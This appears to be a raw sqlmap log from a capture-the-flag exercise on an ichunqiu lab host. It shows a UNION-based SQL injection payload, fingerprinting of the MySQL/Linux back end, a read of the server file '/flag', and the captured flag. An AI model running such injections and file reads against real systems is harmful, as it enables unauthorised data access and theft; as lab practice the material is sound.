 Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: get=access&type=blocks' UNION ALL SELECT CONCAT(0x71706b7171,0x6a4e6574767844445746734d56596762556e736f564e6b464a44764c4a637
a50457867784b6a4a49,0x716b6a7071),NULL-- -&object=landing_what_is_this&page=index
---
[23:51:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:51:33] [INFO] fingerprinting the back-end DBMS operating system
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with you
rs. Do you want to merge them in further requests? [Y/n]
[23:51:34] [INFO] the back-end DBMS operating system is Linux
[23:51:34] [INFO] fetching file: '/flag'
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file system? [Y/n]
[23:51:34] [INFO] the local file 'C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze33ir34ofn7kzguzge.cloudeci1.ichunqiu.com\files\_flag'
and the remote file '/flag' have the same size (42 B)
files saved to [1]:
[*] C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze33ir34ofn7kzguzge.cloudeci1.ichunqiu.com\files\_flag (same file)
[23:51:34] [INFO] fetched data logged to text files under 'C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze33ir34ofn7kzguzge.cloudeci1.
ichunqiu.com'
[*] ending @ 23:51:34 /2023-10-07/
D:\ \sqlmap-1.7.8
$ cat  C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze33ir34ofn7kzguzge.cloudeci1.ichunqiu.com\files\_flag
flag{4e452fe1-e4d8-4cc6-b6d7-5bede50a3ad2}